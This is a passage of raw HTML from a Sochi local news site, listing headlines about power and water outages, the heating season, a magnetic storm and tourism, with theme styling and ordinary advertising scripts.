></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи планируется 7 ноября: полный список улиц">Массовое отключение света в Сочи планируется 7 ноября: полный список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте начнется завтра, 7 ноября....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/"  rel="bookmark" class="td-image-wrap " title="Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/1475-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/"  rel="bookmark" title="Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30">Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 6 ноября, сотрудники коммунальной службы курорта будут ликвидировать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/"  rel="bookmark" class="td-image-wrap " title="Сочи стал №1 по спросу на зимние праздники" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/666b232a-69d5-4be8-9468-2e2339ed423c-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/"  rel="bookmark" title="Сочи стал №1 по спросу на зимние праздники">Сочи стал №1 по спросу на зимние праздники</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи стал лидером внутреннего туристического спроса на предстоящие новогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/silnejshaja-magnitnaja-burja-obrushitsja-na-rossiju-i-ves-mir-7-nojabrja/"  rel="bookmark" class="td-image-wrap " title="Сильнейшая магнитная буря обрушится на Россию и весь мир 7 ноября" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2150630155-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/silnejshaja-magnitnaja-burja-obrushitsja-na-rossiju-i-ves-mir-7-nojabrja/"  rel="bookmark" title="Сильнейшая магнитная буря обрушится на Россию и весь мир 7 ноября">Сильнейшая магнитная буря обрушится на Россию и весь мир 7 ноября</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/silnejshaja-magnitnaja-burja-obrushitsja-na-rossiju-i-ves-mir-7-nojabrja/#respond">0</a></span> </span></div><div class="td-excerpt">Завтра, 7 ноября, жителям Земли предстоит пережить самую сильную...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-obnovil-datu-starta-otopitelnogo-sezona-teplo-pojavitsja-s-11-nojabrja/"  rel="bookmark" class="td-image-wrap " title="Сочи обновил дату старта отопительного сезона — тепло появится с 11 ноября" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2149308989-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-obnovil-datu-starta-otopitelnogo-sezona-teplo-pojavitsja-s-11-nojabrja/"  rel="bookmark" title="Сочи обновил дату старта отопительного сезона — тепло появится с 11 ноября">Сочи обновил дату старта отопительного сезона — тепло появится с 11 ноября</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-obnovil-datu-starta-otopitelnogo-sezona-teplo-pojavitsja-s-11-nojabrja/#respond">0</a></span> </span></div><div class="td-excerpt">Отопительный сезон 2025–2026 годов на территории муниципального образования город-курорт...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-poselke-gornoe-loo-otremontirujut-opolznevyj-uchastok-dorogi-do-konca-nojabrja/"  rel="bookmark" class="td-image-wrap " title="В поселке Горное Лоо отремонтируют оползневый участок дороги до конца ноября" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/67-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-poselke-gornoe-loo-otremontirujut-opolznevyj-uchastok-dorogi-do-konca-nojabrja/"  rel="bookmark" title="В поселке Горное Лоо отремонтируют оползневый участок дороги до конца ноября">В поселке Горное Лоо отремонтируют оползневый участок дороги до конца ноября</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-poselke-gornoe-loo-otremontirujut-opolznevyj-uchastok-dorogi-do-konca-nojabrja/#respond">0</a></span> </span></div><div class="td-excerpt">В поселке Горное Лоо (Лазаревский район Сочи) ведется ремонт...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornye-kurorty-sochi-samye-populjarnye-u-lyzhnikov-na-jeti-novogodnie-kanikuly/"  rel="bookmark" class="td-image-wrap " title="Горные курорты Сочи — самые популярные у лыжников на эти новогодние каникулы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/7387eb9f-7064-4a8d-bb74-3231475665cc-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornye-kurorty-sochi-samye-populjarnye-u-lyzhnikov-na-jeti-novogodnie-kanikuly/"  rel="bookmark" title="Горные курорты Сочи — самые популярные у лыжников на эти новогодние каникулы">Горные курорты Сочи — самые популярные у лыжников на эти новогодние каникулы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornye-kurorty-sochi-samye-populjarnye-u-lyzhnikov-na-jeti-novogodnie-kanikuly/#respond">0</a></span> </span></div><div class="td-excerpt">Около 800 тысяч наших соотечественников отправятся отмечать новогодние каникулы...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-500-zhivotnyh-kompanonov-proshli-vetkontrol-v-ajeroportu-sochi/"  rel="bookmark" class="td-image-wrap " title="Больше 500 животных-компаньонов прошли ветконтроль в аэропорту Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2150204958-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-500-zhivotnyh-kompanonov-proshli-vetkontrol-v-ajeroportu-sochi/"  rel="bookmark" title="Больше 500 животных-компаньонов прошли ветконтроль в аэропорту Сочи">Больше 500 животных-компаньонов прошли ветконтроль в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-500-zhivotnyh-kompanonov-proshli-vetkontrol-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">С начала года сотрудники Россельхознадзора оформили ветеринарные сертификаты на...</div></div></div></div></div></div><div class="vc_row_inner tdi_264  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_264{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_264,.tdi_264 .tdc-inner-columns{display:block}.tdi_264 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_264{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_266  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_266{vertical-align:baseline}.tdi_266 .vc_column-inner>.wpb_wrapper,.tdi_266 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_266 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_268 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_271 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_271" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_271 .td-block-title>*{color:var(--base-color-1)!important}.tdi_271 .td-block-title>*:before,.tdi_271 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_271 .td_module_wrap:hover .entry-title a,.tdi_271 .td-pulldown-filter-link:hover,.tdi_271 .td_quote_on_blocks,.tdi_271 .td-opacity-cat .td-post-category:hover,.tdi_271 .td-opacity-read .td-read-more a:hover,.tdi_271 .td-opacity-author .td-post-author-name a:hover,.tdi_271 .td-instagram-user a,.tdi_271 .td-pulldown-filter-item .td-cur-simple-item,.tdi_271 .td-pulldown-filter-link:hover,.tdi_271 .td-pulldown-filter-display-option:hover,.tdi_271 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_271 .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_271 .td-read-more a,.tdi_271 .td-weather-information:before,.tdi_271 .td-weather-week:before,.tdi_271 .td-exchange-header:before,.td-footer-wrapper .tdi_271 .td-post-category,.tdi_271 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_271{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_271{margin-bottom:30px!important}}@media (max-width:767px){.tdi_271{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_271{margin-bottom:40px!important}}</style><style>.tdi_271 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_271 .td_module_flex_1{float:right}.tdi_271 .td_module_column{width:100%;float:left}.tdi_271 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_271 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_271 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_271 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_271 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_271 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_271 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_271 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_271 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_271 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_271 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_271 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_271 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_271 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_271 .td_module_flex_1 .td-image-container,.ie11 .tdi_271 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_271 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_271 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_271 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_271 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_271 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_271 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_271 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_271 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_271 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_271 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_271 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_271 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_271 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td_module_flex_1 .td-excerpt{display:none}.tdi_271 .td_module_flex_1 .td-author-date{display:inline}.tdi_271 .td_module_flex_3 .td-author-date{display:inline}.tdi_271 .td_module_flex_1 .td-post-author-name{display:none}.tdi_271 .td_module_flex_3 .td-post-author-name{display:none}.tdi_271 .td_module_flex_1 .td-post-date,.tdi_271 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_271 .td_module_flex_3 .td-post-date,.tdi_271 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_271 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_271 .td_module_flex_1 .td-icon-star,.tdi_271 .td_module_flex_1 .td-icon-star-empty,.tdi_271 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_271 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_271 .td_module_flex_3 .td-icon-star,.tdi_271 .td_module_flex_3 .td-icon-star-empty,.tdi_271 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_271 .td_module_flex_1 .td-module-comments{display:none}.tdi_271 .td_module_flex_3 .td-module-comments{display:none}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:15px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_271 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_271 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_271 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_271 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_271 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_271 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_271 .td-post-date,.tdi_271 .td-post-author-name span{color:var(--base-color-1)}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_271 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_271 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_271 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_271 .td-subcat-list a,.tdi_271 .td-subcat-dropdown span,.tdi_271 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_271 .td_module_flex_1 .td-editor-date,.tdi_271 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_1 .td-editor-date .entry-date,.tdi_271 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_271 .td_module_flex_3 .td-editor-date,.tdi_271 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_3 .td-editor-date .entry-date,.tdi_271 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_271 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:10px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a i{font-size:8px}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_271 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_271 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_271 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_271 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_271 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_271 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:5px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a i{font-size:8px}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-size:15px!important}.tdi_271 .td-subcat-list a,.tdi_271 .td-subcat-dropdown span,.tdi_271 .td-subcat-dropdown a{font-size:11px!important}.tdi_271 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_271 .td_module_flex_1 .td-editor-date,.tdi_271 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_1 .td-editor-date .entry-date,.tdi_271 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_271 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_271 .td_module_flex_3 .td-editor-date,.tdi_271 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_3 .td-editor-date .entry-date,.tdi_271 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_271=new tdBlock();block_tdi_271.id="tdi_271";block_tdi_271.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 